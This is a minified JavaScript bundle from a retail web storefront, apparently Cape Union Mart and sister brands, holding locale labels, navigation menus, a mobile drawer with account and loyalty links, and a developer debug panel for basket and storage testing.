(Indonesia)"}]},"it-CH":{id:"locale_text.message.it-CH",defaultMessage:[{type:0,value:"Italian (Switzerland)"}]},"it-IT":{id:"locale_text.message.it-IT",defaultMessage:[{type:0,value:"Italian (Italy)"}]},"ja-JP":{id:"locale_text.message.ja-JP",defaultMessage:[{type:0,value:"Japanese (Japan)"}]},"ko-KR":{id:"locale_text.message.ko-KR",defaultMessage:[{type:0,value:"Korean (Republic of Korea)"}]},"nl-BE":{id:"locale_text.message.nl-BE",defaultMessage:[{type:0,value:"Dutch (Belgium)"}]},"nl-NL":{id:"locale_text.message.nl-NL",defaultMessage:[{type:0,value:"Dutch (The Netherlands)"}]},"no-NO":{id:"locale_text.message.no-NO",defaultMessage:[{type:0,value:"Norwegian (Norway)"}]},"pl-PL":{id:"locale_text.message.pl-PL",defaultMessage:[{type:0,value:"Polish (Poland)"}]},"pt-BR":{id:"locale_text.message.pt-BR",defaultMessage:[{type:0,value:"Portuguese (Brazil)"}]},"pt-PT":{id:"locale_text.message.pt-PT",defaultMessage:[{type:0,value:"Portuguese (Portugal)"}]},"ro-RO":{id:"locale_text.message.ro-RO",defaultMessage:[{type:0,value:"Romanian (Romania)"}]},"ru-RU":{id:"locale_text.message.ru-RU",defaultMessage:[{type:0,value:"Russian (Russian Federation)"}]},"sk-SK":{id:"locale_text.message.sk-SK",defaultMessage:[{type:0,value:"Slovak (Slovakia)"}]},"sv-SE":{id:"locale_text.message.sv-SE",defaultMessage:[{type:0,value:"Swedish (Sweden)"}]},"ta-IN":{id:"locale_text.message.ta-IN",defaultMessage:[{type:0,value:"Tamil (India)"}]},"ta-LK":{id:"locale_text.message.ta-LK",defaultMessage:[{type:0,value:"Tamil (Sri Lanka)"}]},"th-TH":{id:"locale_text.message.th-TH",defaultMessage:[{type:0,value:"Thai (Thailand)"}]},"tr-TR":{id:"locale_text.message.tr-TR",defaultMessage:[{type:0,value:"Turkish (Turkey)"}]},"zh-CN":{id:"locale_text.message.zh-CN",defaultMessage:[{type:0,value:"Chinese (China)"}]},"zh-HK":{id:"locale_text.message.zh-HK",defaultMessage:[{type:0,value:"Chinese (Hong Kong)"}]},"zh-TW":{id:"locale_text.message.zh-TW",defaultMessage:[{type:0,value:"Chinese (Taiwan)"}]}}),gt=["selectedLocale","locales","onSelect"],ft={"en-GB":a.createElement(B.hs,null),"fr-FR":a.createElement(B.uY,null),"it-IT":a.createElement(B.AM,null),"zh-CN":a.createElement(B.Sr,null),"ja-JP":a.createElement(B.Aw,null)},ht=e=>{let{selectedLocale:t="",locales:o=[],onSelect:r=(()=>{})}=e,i=(0,h.Z)(e,gt);const l=(0,p.mq)("LocaleSelector");return a.createElement(u.xu,{className:"sf-locale-selector"},a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},i),a.createElement(Le.Qd,{border:"none"},(({isExpanded:e})=>a.createElement(a.Fragment,null,a.createElement(Le.KF,l.selectedButton,e?a.createElement(B.v4,l.selectedButtonIcon):a.createElement(B.XC,l.selectedButtonIcon),ft[t],a.createElement(mt,(0,n.Z)({},l.selectedText,{shortCode:t}))),a.createElement(Le.Hk,null,a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},l.accordion),o.map((e=>a.createElement(Le.Qd,{border:"none",key:e},a.createElement(Le.KF,(0,n.Z)({},l.optionButton,{onClick:()=>r(e)}),ft[e],a.createElement(mt,(0,n.Z)({},l.optionText,{shortCode:e})),t===e&&a.createElement(B.nQ,l.selectedIcon))))))))))))};ht.displayName="LocaleSelector",ht.propTypes={locales:l().arrayOf(l().string).isRequired,selectedLocale:l().string.isRequired,onSelect:l().func};const bt=ht,yt=["item","initialDepth","itemsFilter","itemsAfter","itemsBefore","itemsKey","fontWeights","fontSizes","urlBuilder"];function xt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function vt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ct=e=>{const{item:t,initialDepth:o=0,itemsFilter:r=(()=>!0),itemsAfter:i,itemsBefore:l,itemsKey:s="items",fontWeights:c=[],fontSizes:d=[],urlBuilder:m=(e=>`/${e.id}`)}=e,g=(0,h.Z)(e,yt),f=o,b=t[s]||[],{site:y,buildUrl:x}=(0,G.Z)(),v=(0,p.Fg)(),C=y.id,w=(0,p.mq)("NestedAccordion",{variant:C}),k=e=>"function"==typeof r?r(e):!!e[r],[E,F]=(0,a.useState)(-1),[I,T]=(0,a.useState)("");return(0,M.ST)(),(0,a.useEffect)((()=>{if(-1!==E){let e=b.filter(k)[E];e&&T(e)}else T("")}),[E]),a.createElement(a.Fragment,null,a.createElement(Le.UQ,(0,n.Z)({className:"sf-nested-accordion",allowToggle:!0},g,{index:E,onChange:F}),"function"==typeof l?l({item:t,depth:f}):l,b.filter(k).map(((t,o)=>{const{id:r,name:i,image:l,c_categoryMenuHighlight:c,c_displayMenuWithImages:d,c_alternativeUrl:p,c_navigation_description:g,c_disableCategoryLink:h}=t,b=t[s];return a.createElement(Le.Qd,(0,n.Z)({key:r,"data-el":"AccordionItem"},w.accordionItem,{display:0==f&&E!==o&&-1!==E?"none":"block",_last:{marginBottom:f<2?"":"12px"}}),(({isExpanded:o})=>a.createElement(a.Fragment,null,a.createElement("h2",null,b&&b.filter(k).length>0&&(""==p||null==p)?a.createElement(Le.KF,(0,n.Z)({style:0==f&&o?vt({},w.expanded):{}},w.accordionButton,{borderBottom:f<2&&!o?"1px solid #E1E3E4":"none"}),h?a.createElement(u.xv,(0,n.Z)({},w.accordionButtonInnerLink,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"}),t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i):a.createElement(S.Z,(0,n.Z)({to:m(t)},w.accordionButtonInnerLink),a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i)),a.createElement(u.xu,{padding:"16px 0 16px 8px"},o?a.createElement(u.xu,null,0==f?a.createElement(B.wy,(0,n.Z)({mr:"12px"},w.accordionButtonIcon)):a.createElement(B.v4,w.accordionButtonIcon)):a.createElement(B.XC,w.accordionButtonIcon))):a.createElement(Le.KF,{as:S.Z,to:p||m(t),style:vt({},f<2?w.accordionButton:w.accordionButtonLink),borderBottom:f<2?"1px solid #E1E3E4":"none"},a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i))),b&&!d&&a.createElement(Le.Hk,w.panel,a.createElement(Ct,(0,n.Z)({},w.nestedAccordion,e,{item:t,initialDepth:f+1}))),b&&d&&a.createElement(Le.Hk,w.panelImages,b.filter(k).map(((e,t)=>{const{id:o,name:r,image:i,c_alternativeUrl:l,c_slotBannerImageMobile:s}=e;return a.createElement(S.Z,(0,n.Z)({},w.panelImage,{alt:r,key:o,href:l||(0,_.Fy)(e)}),a.createElement(_e.Ee,{boxSize:"100px",objectFit:"contain",objectPosition:"center",src:i||s,alt:r}))}))))))})),"function"==typeof i?i({item:t,depth:f}):i),I&&I.id&&["root","poetry","poetry-living"].includes(I.parentCategoryId)&&I.c_navigation_description&&null!==I.c_navigation_description&&a.createElement(St,{contentSlot:I.c_navigation_description}))};Ct.displayName="NestedAccordion",Ct.propTypes={item:l().object.isRequired,itemsAfter:l().oneOfType([l().array,l().func]),itemsBefore:l().oneOfType([l().array,l().func]),initialDepth:l().number,itemsKey:l().string,itemsFilter:l().oneOfType([l().string,l().func]),fontSizes:l().array,fontWeights:l().array,urlBuilder:l().func};const wt=Ct,St=({contentSlot:e})=>{(0,p.Fg)();const{site:t,buildUrl:o}=(0,G.Z)(),r=t.id,n=(0,p.mq)("NestedAccordion",{variant:r});return a.createElement(a.Fragment,null,e&&null!=e.mobileImage&&a.createElement(u.xu,n.contentBlock,a.createElement("a",{href:e.link},a.createElement(_e.Ee,{src:e.mobileImage,w:"100%",h:"auto",objectFit:"contain"}))))};St.propTypes={contentSlot:l().object};var kt=o(37496);const Et="/account/profile/",Ft=({isOpen:e,onClose:t=F.ZT,onLogoClick:o=F.ZT,onWishlistClick:i=F.ZT,onStoresClick:l=F.ZT,onMyCartClick:s=F.ZT,dualHeader:c=!1,dualHeaderCategoryKey:d=null,onDualHeaderChange:m=F.ZT,onAccountClick:g=F.ZT})=>{const{root:f,itemsKey:h}=(0,me.L)(),v=(0,b.Z)(),k=(0,C.Z)(),I=(0,w.Z)(),T=((0,R.Z)(),(0,x.Sx)({base:"320px",sm:"sm"})),{site:P,buildUrl:O}=((0,x.Sx)({base:"flex",md:"flex-start"}),(0,G.Z)()),A=P.id,L=(0,p.jC)("DrawerMenu",{variant:A}),z=(0,p.Fg)(),{l10n:W}=P,[D,M]=(0,a.useState)(!1),[j,Z]=(0,a.useState)("true"),H=function(){var e=(0,r.Z)((function*(){M(!0),yield I.logout(),window.location.href="/"}));return function(){return e.apply(this,arguments)}}(),$=null==W?void 0:W.supportedLocales.map((e=>e.id)),U=(null==$?void 0:$.length)>1;(0,a.useEffect)((()=>{Z("false")}),[]);const[K,N]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(c){var e;let t=null==f||null===(e=f[h])||void 0===e?void 0:e.find((e=>e.id===d));N(t)}else N(f)}),[d,null==f?void 0:f[h]]),a.createElement(q.dy,{isOpen:e,onClose:t,placement:"left",size:T,"data-el":"DrawerMenu",fontFamily:z.fonts[P.id].primary},a.createElement(q.P1,null,a.createElement(q.sc,null,a.createElement(q.OX,L.drawerHeader,I.isRegistered?a.createElement(S.Z,{display:"flex",flex:"1",_hover:{textDecoration:"none"},to:Et},a.createElement(B.Go,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"PwaN2o",defaultMessage:[{type:0,value:"Welcome"}]})," ",I.firstName)):a.createElement(u.kC,{flex:"1",onClick:g},a.createElement(B.fr,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"AyGauy",defaultMessage:[{type:0,value:"Login"}]}))),a.createElement(y.hU,(0,n.Z)({onClick:t,icon:a.createElement(B.Tw,null),variant:"unstyled"},L.closeIcon,{"aria-label":v.formatMessage({id:"rbrahO",defaultMessage:[{type:0,value:"Close"}]})}))),a.createElement(q.Ng,{padding:"0",display:"flex",flexDirection:"column",justifyContent:"space-between"},a.createElement(u.xu,(0,n.Z)({id:"category-nav","aria-live":"polite","aria-busy":j,"aria-atomic":"true"},L.drawerNav),D&&a.createElement(V.Z,null),null!=K&&K[h]?a.createElement(kt.pT,{in:!0},a.createElement(wt,{allowMultiple:!1,item:K,itemsKey:h,itemsFilter:"c_showInMenu",urlBuilder:_.Fy})):a.createElement(u.M5,{p:"8"},a.createElement(E.$,{size:"xl",emptyColor:"transparent",color:"gray.200"}))),a.createElement(Tt,null),a.createElement(u.gC,(0,n.Z)({align:"stretch",spacing:0},L.actions,{px:0,"data-el":"DrawerMenu-actions"}),a.createElement(u.xu,L.actionsItem,I.isRegistered?a.createElement(u.kC,{justifyContent:"space-between",alignItems:"center",width:"100%"},a.createElement(S.Z,{to:Et},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"2bGejb",defaultMessage:[{type:0,value:"My Account"}]})))),a.createElement(S.Z,(0,n.Z)({},L.signout,{onClick:H}),a.createElement(u.xv,null,v.formatMessage({id:"su3A1L",defaultMessage:[{type:0,value:"Signout"}]})))):a.createElement(S.Z,{onClick:g},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.sign_in",defaultMessage:[{type:0,value:"Sign In"}]}))))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:s}),a.createElement(u.Ug,null,a.createElement(u.xu,{position:"relative"},a.createElement(B.wh,L.actionsItemIcon),(null==k?void 0:k.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black"},k.itemAccumulatedCount)),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.my_cart",defaultMessage:[{type:0,value:"My Bag"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:i}),a.createElement(u.Ug,null,a.createElement(B.h_,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:l}),a.createElement(S.Z,{to:"/stores/?showMap=true&horizontalView=true&isForm=true"},a.createElement(u.Ug,null,a.createElement(B._t,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.store_locator",defaultMessage:[{type:0,value:"Store Locator"}]}))))),U&&a.createElement(u.xu,null,a.createElement(bt,(0,n.Z)({},L.localeSelector,{selectedLocale:v.locale,locales:$,onSelect:e=>{const t=(0,_._u)(e,O,{disallowParams:["refine"]});window.location=t}}))),a.createElement(u.xu,L.actionsItem,a.createElement(S.Z,{to:"/contact.html"},a.createElement(u.Ug,null,a.createElement(B.qW,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.contact_us",defaultMessage:[{type:0,value:"Contact Us"}]}))))))))))};Ft.displayName="DrawerMenu",Ft.propTypes={isOpen:l().bool,onClose:l().func,onLogoClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func};const It=Ft,Tt=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("DrawerMenu",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l,s,c;null===(e=i.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t||t.balance;const d=((null==i||null===(o=i.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(l=i.c_loyaltyData)||void 0===l||null===(s=l.loyaltyPrograms[0])||void 0===s||null===(c=s.vouchers)||void 0===c?void 0:c.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?d>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),d," active ",d>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewards),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:5}),l(),a.createElement(B.XC,{boxSize:4}))))},_t=["href","to"],Pt=a.forwardRef(((e,t)=>{let{href:o,to:r}=e,i=(0,h.Z)(e,_t);const l=r||o;return a.createElement(u.rU,(0,n.Z)({},i,{href:l,ref:t}))}));Pt.displayName="BrowserLink",Pt.propTypes={href:l().string,to:l().string};const Ot=a.memo(Pt);var At=o(54107);function Lt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function zt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Lt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Wt=({item:e,name:t,isOpen:o,onOpen:r,onClose:i,hasItems:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m});return a.createElement(u.xu,g.listMenuTriggerContainer,a.createElement(a.Fragment,null,e.c_alternativeUrl&&a.createElement(Ot,(0,n.Z)({href:e.c_alternativeUrl},g.listMenuTriggerLink,{name:" "+t+" ",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t),!e.c_alternativeUrl&&a.createElement(v.xo,null,a.createElement(S.Z,(0,n.Z)({useNavLink:!1,disabled:e.c_disableCategoryLink,to:e.c_disableCategoryLink?"#":(0,_.Fy)(e),onMouseOver:r},g.listMenuTriggerLink,{name:" "+t+" "},o?g.listMenuTriggerLinkActive:{},{"data-el":"ListMenuTrigger",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t))))};Wt.propTypes={item:l().object,name:l().string,isOpen:l().bool,onOpen:l().func,onClose:l().func,hasItems:l().bool};const Bt=({maxColumns:e,items:t,itemsKey:o,onClose:r,initialFocusRef:i,contentSlot:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),{locale:f}=(0,b.Z)();return a.createElement(v.yk,(0,n.Z)({"data-testid":"popover-menu"},g.popoverContent,{fontFamily:s.fonts[c.id].primary}),a.createElement(v.b,{p:"0"},a.createElement(u.kC,g.popoverContainer,a.createElement(u.xu,(0,n.Z)({maxWidth:"100%",flex:"1",justifyContent:"left",css:`\n                            column-count: ${t.length>2?l&&null!==l.desktopImage?e-1:e:3}; \n                            column-gap: 20px;\n                            max-width: ${l&&null!==l.desktopImage?"75%":"100%"}; \n                        `},g.menuItemsContainer),t.map(((e,t)=>{const{id:l,name:d,c_showInMenu:p,c_displayMenuWithImages:m,image:h,c_slotBannerImage:b,c_slotBannerImageMobile:y,c_categoryMenuHighlight:x,c_alternativeUrl:v}=e,C=e[o],w={href:(0,_.Fy)(e,f),text:d,styles:zt(zt({},g.headingStyles),{},{color:x?s.colors[c.id][x]:s.colors[c.id].default})},k=C?C.map((e=>{const{name:t}=e;return{key:e.id,href:(0,_.Fy)(e,f),text:t,show:e.c_showInMenu,styles:zt({},g.linkStyles)}})):[];return a.createElement(a.Fragment,{key:`item-1-${t}`},a.createElement(u.xu,{display:p?"inherit":"none"},!m&&a.createElement(at,(0,n.Z)({css:"\n                                                    display: grid;\n                                            -webkit-column-break-inside: avoid;\n                                            break-inside: avoid;\n                                        ",heading:w,links:k,onLinkClick:r},0===t?{headingLinkRef:i}:{})),m&&!b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"150px",objectFit:"contain",objectPosition:"center",src:h,alt:d})),m&&b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"300px",objectFit:"contain",objectPosition:"center",src:b,alt:d}))))}))),l&&null!==l.desktopImage&&a.createElement(u.xu,g.contentBlock,a.createElement(S.Z,{href:l.link},a.createElement(_e.Ee,{src:l.desktopImage,w:"100%",h:"auto",objectFit:"contain"}))))))};Bt.propTypes={items:l().array,maxColumns:l().number,onClose:l().func,initialFocusRef:l().object,itemsKey:l().string,contentSlot:l().object};const Dt=({items:e,item:t,name:o,itemsKey:r,maxColumns:n,indexItem:i,contentSlot:l})=>{const s=(0,a.useRef)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),{isOpen:g,onClose:f,onOpen:h}=(0,m.qY)(),b=((0,M.ST)(),c.id),y=(0,p.jC)("ListMenu",{variant:b});return a.createElement(a.Fragment,null,a.createElement(u.xu,{onMouseLeave:f},a.createElement(v.J2,{isLazy:!0,placement:"bottom-start",initialFocusRef:s,onOpen:h,onClose:f,isOpen:g,variant:"fullWidth","data-el":"ListMenuPopover"},a.createElement(a.Fragment,null,a.createElement(Wt,{item:t,name:o,isOpen:g,onOpen:h,onClose:f,hasItems:!!e}),e&&!t.c_alternativeUrl&&a.createElement(Bt,{items:e,itemsKey:r,initialFocusRef:s,onClose:f,maxColumns:n,contentSlot:l})))),g&&e&&!t.c_alternativeUrl&&a.createElement(u.xu,y.popoverOverlayBg))};Dt.propTypes={items:l().array,item:l().object,name:l().string,maxColumns:l().number,itemsKey:l().string};const Mt=({maxColumns:e=5,dualHeader:t=!1,dualHeaderCategoryKey:o=null,onDualHeaderChange:r=F.ZT})=>{var i;const{root:l,itemsKey:s}=(0,me.L)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),[f,h]=(0,a.useState)("true");(0,a.useEffect)((()=>{h("false")}),[]);const[b,y]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(!F.sk)if(t){var e;let t=null==l||null===(e=l[s])||void 0===e?void 0:e.find((e=>e.id===o));t&&t.categories&&y(t.categories)}else y(null==l?void 0:l[s])}),[F.sk,o,null==l?void 0:l[s]]),a.createElement("nav",{id:"list-menu","aria-label":"main","aria-live":"polite","aria-busy":f,"aria-atomic":"true","data-el":"ListMenu"},a.createElement(u.kC,(0,n.Z)({},g.container,{"data-el":"ListMenu-container"}),b?a.createElement(u.Kq,(0,n.Z)({direction:"row",spacing:0},g.stackContainer,{"data-el":"ListMenu-stackContainer"}),null===(i=b.map)||void 0===i?void 0:i.call(b,((t,o)=>{const{id:r,name:n,c_showInMenu:i,c_displayMenuWithImages:l,c_categoryMenuHighlight:c,c_alternativeUrl:d,c_navigation_description:p}=t;return a.createElement(a.Fragment,{key:"list-menu-"+o+"-"+r},i&&a.createElement(u.xu,{key:r,"data-el":"ListMenu-item",_notLast:g.listMenuTriggerLinkNotLast},a.createElement(Dt,{key:r,maxColumns:l?5:e,item:t,name:n,items:null==t?void 0:t[s],itemsKey:s,contentSlot:p})))}))):a.createElement(u.M5,{p:"2"},a.createElement(u.kC,{gap:3,paddingY:1},[0,1,2,3,4].map((e=>a.createElement(At.Od,{key:`skeleton-${e}`,height:"20px",width:"120px"})))))))};Mt.displayName="ListMenu",Mt.propTypes={maxColumns:l().number};const jt=Mt;var Zt=o(46501),Ht=o(72823),Rt=o(32978),$t=o(65782),Ut=o(11472),Kt=o(9065),qt=o(83832),Nt=o(80249),Vt=o(7959),Gt=o(97046);const Yt=()=>{const e=(0,M.ST)(),t=(0,C.Z)(),o=(0,w.Z)(),[n,i]=(0,a.useState)(!1),[l,s]=(0,a.useState)("102530146"),c=function(){var o=(0,r.Z)((function*(){console.debug(`deleting basket ${t.basketId}`);try{yield e.shopperBaskets.deleteBasket({parameters:{basketId:t.basketId}}),console.debug("basket deleted, creating blank basket..."),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),d=function(){var o=(0,r.Z)((function*(){try{const o={amount:750,senderName:"Test Sender",recipientName:"Test Recipient",recipientEmail:"recipient@example.com",message:"Thanks for all the fish!",c_senderEmail:"sender@example.com",c_scheduledDate:"2024-09-12",c_ProductId:"SSV000182"};console.debug(`adding gift card to basket ${t.basketId}`,o);const r=yield e.shopperGiftCertificates.addGiftCertificateItemToBasket({parameters:{basketId:t.basketId},body:o});if(console.debug("gift card added to basket",[r]),r.giftCertificateItems&&r.giftCertificateItems.length>0){let n=r.giftCertificateItems[r.giftCertificateItems.length-1].giftCertificateItemId;const a=yield e.shopperGiftCertificates.updateGiftCertificateItemInBasket({parameters:{basketId:t.basketId,giftCertificateItemId:n},body:o});console.debug("gift card patched in basket",[r,a])}t.getBasket(),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),p=function(){var e=(0,r.Z)((function*(){try{const e=[{productId:l,quantity:1}];console.debug(`adding product to basket ${t.basketId}`,e);const o=yield t.addItemToBasket(e);console.debug("product added to basket",o),i(!1)}catch(e){console.error(e)}}));return function(){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{console.debug("basket.isLoading",t.isLoading)}),[t.isLoading]),a.createElement(u.xu,{zIndex:99999999,padding:n?4:1,position:"fixed",bottom:0,left:0,opacity:n?1:.3,width:n?"full":"auto",minHeight:n?"100px":"auto",backgroundColor:n?"white":"red.300"},a.createElement(u.xv,{cursor:"pointer",fontWeight:"bold",mb:n?4:0,onClick:()=>{i(!n)}},"Developer Tools"),n&&a.createElement(a.Fragment,null,a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"General"),a.createElement(u.Kq,{spacing:2,mb:2},a.createElement(u.xv,null,"Customer ID: ",o.customerId),a.createElement(u.rU,{onClick:()=>{localStorage.clear(),sessionStorage.clear(),document.cookie.split(";").forEach((e=>{const t=e.indexOf("="),o=t>-1?e.substring(0,t):e;document.cookie=o+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT"})),window.location.reload(),i(!1)}},"- Clear Storage"),a.createElement(u.rU,{onClick:()=>{console.warn("Customer fetching "+o.customerId),!o.isGuest&&o.getCustomer(),o.isGuest&&console.warn("Customer is a guest, no customer to fetch")}},"- Fetch Customer")),a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"Basket"),a.createElement(u.Kq,{spacing:2},a.createElement(u.xv,null,"Basket Count: ",t.itemAccumulatedCount),a.createElement(u.rU,{onClick:()=>{t.getBasket()}},"- Refresh Basket"),a.createElement(u.rU,{onClick:()=>{t.getProductsInBasket()}},"- Refresh Basket Product Details"),a.createElement(u.rU,{onClick:c},"- Delete Basket"),a.createElement("input",{value:l,onChange:e=>{s(e.target.value)}}),a.createElement(u.rU,{onClick:p},"- Add Product"),a.createElement(u.rU,{onClick:d},"- Add Gift Card")),a.createElement("hr",null)))},Xt=JSON.parse('{"i":"20251209.1733","t":"738431ea"}'),Qt=e=>{var t;const{children:o,targetLocale:r=I.ZW,messages:i={},dualHeaderEnabled:l=!1,categories:h={}}=e,b=((0,d.$)(),(0,M.ST)()),y=(0,te.p)(),x=(0,s.k6)(),v=(0,s.TH)(),C=(0,Ht.f)(),S=(0,w.Z)(),{site:k,locale:E,buildUrl:T}=((0,Gt.A)({key:"app"}),(0,G.Z)()),_=(0,R.Z)(),[P,O]=((()=>{const e=(0,w.Z)();(0,a.useEffect)((()=>{if(e.isInitialized&&e.isRegistered){window.dataLayer=window.dataLayer||[];const t={user_id:e.customerId};dataLayer.push(t),console.log("dataLayer event:",t)}}),[e.isInitialized,e.isRegistered])})(),(0,a.useState)(!0)),A=(0,p.mq)("App"),{isOpen:L,onOpen:z,onClose:W}=(0,m.qY)(),{isOpen:B,onOpen:D,onClose:j}=(0,m.qY)(),{isOpen:Z,onOpen:H,onClose:U}=(0,m.qY)(),K=/\/checkout$/.test(null==v?void 0:v.pathname)||/\/checkout\/$/.test(null==v?void 0:v.pathname),q=/productNotFound/.test(null==v?void 0:v.search);(0,a.useEffect)((()=>{q&&y({title:"The product you were looking for could not be found.",status:"error"})}),[]);const{l10n:N}=k,V=E.preferredCurrency||N.defaultCurrency,[Y,X]=(0,a.useState)(!1),[Q,J]=(0,a.useState)(l),[oe,re]=(0,a.useState)(null),[ne,ae]=(0,a.useState)(null);(0,a.useEffect)((()=>{const e=Xt.i||"20240715",t=Xt.t||"01",o=`background-color: #333333; color: white; font-style: italic; border: 5px solid ${he()}; font-size: 2em;`;console.log(`%c ${k.title} - ${e}-${t}`,o)}),[]),(0,a.useEffect)((()=>{var e,t;if(2===(null==h||null===(e=h.root)||void 0===e||null===(t=e.categories)||void 0===t?void 0:t.length))if(v.pathname===I.ZY)ie(h.root.categories[0].id);else if("/c/poetry-living"===v.pathname)ie(h.root.categories[1].id);else{const e=window.localStorage.getItem(`activeSiteTab_${k.id}`);e?ie(e):(J(!0),re(h.root.categories[0].id),ae(h.root.categories[0].c_topBarUspColor))}else J(!1),re(null),ae(null)}),[h,v.pathname]);const ie=e=>{var t,o;let r=null===(t=h.root)||void 0===t||null===(o=t.categories)||void 0===o?void 0:o.find((t=>t.id===e));r&&(re(r.id),ae(r.c_topBarUspColor),window.localStorage.setItem(`activeSiteTab_${k.id}`,r.id))},le={CUM:"Cape Union Mart",PT:"Poetry",OK:"Old Khaki",LC:"Last Chance"}[k.id]||I.ve;(0,Zt.Z)({currency:V});const se=(0,ee.Z)();(0,a.useEffect)((()=>{S.isInitialized&&(S.isRegistered&&se.init(),S.isGuest&&se.reset())}),[S.authType]),(0,a.useEffect)((()=>{(0,F.bf)((e=>{O(e)}))}),[]),(0,a.useEffect)((()=>{W()}),[v]);const ce=()=>{const 